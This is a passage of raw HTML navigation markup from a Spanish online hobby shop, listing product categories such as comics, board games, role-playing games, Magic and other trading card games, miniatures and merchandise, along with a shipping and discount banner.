mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
